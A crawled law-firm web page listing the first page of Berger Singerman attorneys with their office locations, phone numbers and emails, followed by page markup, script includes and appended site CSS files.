        	        <div class="altexpand-container" role="tab">
	        <a role="button" href="https://www.bergersingerman.com/team?expc" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Attorneys</span>
	        <span class="toggle-icon"><img class="active" src="https://www.bergersingerman.com/assets/images/toggle-icon-transp.png" width="27" height="27" alt="Toggle Button Closed" /></span>
	        </a>
	        </div><!-- end accordion-container-->

	        <div class="altexpand-content" aria-label="list of attorneys">

			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/hugo-e-acebo">
			        			            <img src="https://www.bergersingerman.com/uploads/Hugo-HSHR_1562081718.jpg" width="212" height="212" alt="Hugo E. Acebo">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/hugo-e-acebo">Hugo E. Acebo</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Hugo E. Acebo phone number 3 0 5. 9 8 2. 4 0 5 7 ." class="phonelink" href="tel:305-982-4057">305-982-4057</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/hugo-e-acebo/vcard" aria-label="download vcard info for Hugo E. Acebo">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/hugo-e-acebo?email=yes">hacebo@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/katherine-amador">
			        			            <img src="https://www.bergersingerman.com/uploads/katherine_amador_lshr_615_300x400.jpg" width="212" height="212" alt="Katherine Amador, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/katherine-amador">Katherine Amador</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Katherine Amador phone number 3 0 5. 9 8 2. 4 0 8 5 ." class="phonelink" href="tel:305-982-4085">305-982-4085</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/katherine-amador/vcard" aria-label="download vcard info for Katherine Amador">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/katherine-amador?email=yes">kamador@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/bryan-s-appel">
			        			            <img src="https://www.bergersingerman.com/uploads/5Z4A8206-1_1710445501.jpg" width="212" height="212" alt="Bryan S. Appel">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/bryan-s-appel">Bryan S. Appel</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Bryan S. Appel phone number 9 5 4. 7 1 2. 5 1 8 6 ." class="phonelink" href="tel:954-712-5186">954-712-5186</a>
			                  			                </p>
			                
			              
			                			                <p>West Palm Beach Office
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/bryan-s-appel/vcard" aria-label="download vcard info for Bryan S. Appel">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/bryan-s-appel?email=yes">bappel@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/michelle-artiles">
			        			            <img src="https://www.bergersingerman.com/uploads/Michelle-Artiles-HSHR_1748955430.jpg" width="212" height="212" alt="Michelle Artiles">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/michelle-artiles">Michelle Artiles</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Michelle Artiles phone number 3 0 5. 9 8 2. 4 0 1 0 ." class="phonelink" href="tel:305-982-4010">305-982-4010</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/michelle-artiles/vcard" aria-label="download vcard info for Michelle Artiles">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/michelle-artiles?email=yes">martiles@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/paul-a-avron">
			        			            <img src="https://www.bergersingerman.com/uploads/web_thumbnail_pavron.png" width="212" height="212" alt="Paul Avron, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/paul-a-avron">Paul A. Avron</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Paul A. Avron phone number 5 6 1. 8 9 3. 8 7 0 3 ." class="phonelink" href="tel:561-893-8703">561-893-8703</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/paul-a-avron/vcard" aria-label="download vcard info for Paul A. Avron">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/paul-a-avron?email=yes">pavron@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/daniel-a-badovinac">
			        			            <img src="https://www.bergersingerman.com/uploads/WEB---Daniel-Badovinac-2_1739207836.jpg" width="212" height="212" alt="Daniel A. Badovinac">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/daniel-a-badovinac">Daniel A. Badovinac</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Daniel A. Badovinac phone number 3 0 5. 9 8 2. 4 0 0 3 ." class="phonelink" href="tel:305-982-4003">305-982-4003</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/daniel-a-badovinac/vcard" aria-label="download vcard info for Daniel A. Badovinac">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/daniel-a-badovinac?email=yes">dbadovinac@bergersingerman.com </a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/christopher-l-barnett">
			        			            <img src="https://www.bergersingerman.com/uploads/YH1-5546-1_1692629220.jpg" width="212" height="212" alt="Christopher L. Barnett">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/christopher-l-barnett">Christopher L. Barnett</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Christopher L. Barnett phone number 3 0 5. 9 8 2. 4 0 1 7 ." class="phonelink" href="tel:305-982-4017">305-982-4017</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/christopher-l-barnett/vcard" aria-label="download vcard info for Christopher L. Barnett">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/christopher-l-barnett?email=yes">cbarnett@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/robert-w-barron">
			        			            <img src="https://www.bergersingerman.com/uploads/robert_barron__lshr__new_crop_1542642284.jpg" width="212" height="212" alt="Robert Barron, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/robert-w-barron">Robert W. Barron</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Robert W. Barron phone number 9 5 4. 7 1 2. 5 1 4 5 ." class="phonelink" href="tel:954-712-5145">954-712-5145</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/robert-w-barron/vcard" aria-label="download vcard info for Robert W. Barron">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/robert-w-barron?email=yes">rbarron@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/phyllis-s-bean">
			        			            <img src="https://www.bergersingerman.com/uploads/phyllis_bean_lshr_crop_1542642365.jpg" width="212" height="212" alt="Phyllis Bean, Of Counsel">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/phyllis-s-bean">Phyllis S. Bean</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Phyllis S. Bean phone number 3 0 5. 7 1 4. 4 3 7 4 ." class="phonelink" href="tel:305-714-4374">305-714-4374</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/phyllis-s-bean/vcard" aria-label="download vcard info for Phyllis S. Bean">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/phyllis-s-bean?email=yes">pbean@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/felicia-belli">
			        			            <img src="https://www.bergersingerman.com/uploads/Felicia-Belli-HSHR_1666214842.jpg" width="212" height="212" alt="Felicia Belli">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/felicia-belli">Felicia Belli</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Felicia Belli phone number 3 0 5. 7 1 4. 4 3 6 4 ." class="phonelink" href="tel:305-714-4364">305-714-4364</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/felicia-belli/vcard" aria-label="download vcard info for Felicia Belli">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/felicia-belli?email=yes">fbelli@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/robert-s-beraha">
			        			            <img src="https://www.bergersingerman.com/uploads/Portrait-049A3014-1-copy_1565381692.jpg" width="212" height="212" alt="Robert S. Beraha">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/robert-s-beraha">Robert S. Beraha</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Robert S. Beraha phone number 3 0 5. 7 1 4. 4 3 4 5 ." class="phonelink" href="tel:305-714-4345 ">305-714-4345 </a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/robert-s-beraha/vcard" aria-label="download vcard info for Robert S. Beraha">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/robert-s-beraha?email=yes">rberaha@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/danielle-bereznay">
			        			            <img src="https://www.bergersingerman.com/uploads/Danielle-Bereznay-HSLR_1747078643.jpg" width="212" height="212" alt="Danielle Bereznay">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/danielle-bereznay">Danielle Bereznay</a>
			          </p>

			          			              
			                			                <p>Miami Office
			                  			                  <br>P: <a aria-label="Danielle Bereznay phone number 3 0 5. 7 1 4. 4 3 6 0 ." class="phonelink" href="tel:305-714-4360">305-714-4360</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/danielle-bereznay/vcard" aria-label="download vcard info for Danielle Bereznay">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/danielle-bereznay?email=yes">dbereznay@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/james-l-berger">
			        			            <img src="https://www.bergersingerman.com/uploads/final_jamesberger_tn.jpg" width="212" height="212" alt="James Berger, Managing Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/james-l-berger">James L. Berger</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="James L. Berger phone number 9 5 4. 7 1 2. 5 1 4 1 ." class="phonelink" href="tel:954-712-5141">954-712-5141</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/james-l-berger/vcard" aria-label="download vcard info for James L. Berger">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/james-l-berger?email=yes">jberger@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/mitchell-w-berger">
			        			            <img src="https://www.bergersingerman.com/uploads/mitchell_berger_lslr_615_1542642436.jpg" width="212" height="212" alt="Mitchell Berger, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/mitchell-w-berger">Mitchell W. Berger</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="Mitchell W. Berger phone number 9 5 4. 6 2 7. 9 9 0 0 ." class="phonelink" href="tel:954-627-9900">954-627-9900</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/mitchell-w-berger/vcard" aria-label="download vcard info for Mitchell W. Berger">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/mitchell-w-berger?email=yes">mberger@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="https://www.bergersingerman.com/team/david-k-black">
			        			            <img src="https://www.bergersingerman.com/uploads/Dave-Black-HSHR_1654801238.jpg" width="212" height="212" alt="David Black, Partner">
			        			      </a>
			      </div><!--end attorney-thum -->

			      <div class="attorney-info">
			        <div class="attorney-info-lft">
			          <p class="attorney-link">
			          	<a href="https://www.bergersingerman.com/team/david-k-black">David K. Black</a>
			          </p>

			          			              
			                			                <p>Fort Lauderdale Office
			                  			                  <br>P: <a aria-label="David K. Black phone number 9 5 4. 7 1 2. 5 1 6 7 ." class="phonelink" href="tel:954-712-5167">954-712-5167</a>
			                  			                </p>
			                
			              			          
			        </div><!--end attorney-info-lft -->

			        <div class="attorney-info-rt">
			          <p><a href="https://www.bergersingerman.com/team/david-k-black/vcard" aria-label="download vcard info for David K. Black">Download vCard</a>

			          			          <br><a href="https://www.bergersingerman.com/team/david-k-black?email=yes">dblack@bergersingerman.com</a>
			          			          </p>
			        </div><!--end attorney-info-rt -->

			      </div><!--end attorney-info -->

			    </div><!--end attorney-listing -->
			    
			    <div class="row">
			      <div class="col-md-12 text-right">
			        			            <nav aria-label="Page navigation">
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="?page=7">7</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="?page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

			        			      </div>
			      <!--end col-md-12 text-center -->
			    </div>
			    <!--end row -->

			  </div>
			  <!--end accordion-content -->
		      
        
			<div class="altexpand-container" role="tab">
		    <a role="button" href="https://www.bergersingerman.com/team/professionals" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Professionals</span>
		    <span class="toggle-icon"><img class="" src="https://www.bergersingerman.com/assets/images/toggle-icon-transp.png" width="27" height="27" alt="Toggle Button Closed" /></span>
		    </a>
		    </div><!-- end altexpand-container-->

              
        
			<div class="altexpand-container" role="tab">
		    <a role="button" href="https://www.bergersingerman.com/team/management" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Management</span>
		    <span class="toggle-icon"><img class="" src="https://www.bergersingerman.com/assets/images/toggle-icon-transp.png" width="27" height="27" alt="Toggle Button Closed" /></span>
		    </a>
		    </div><!-- end altexpand-container-->

              
    
</section><!-- end accordion-set-->

</div><!--end container padding -->
</div><!--end container-fluid -->
 </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<script src='https://www.bergersingerman.com/assets/js/animate-scroll.js'></script>

<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/accordion.css
body_size: 545
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/overlaynav.css
body_size: 1427
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
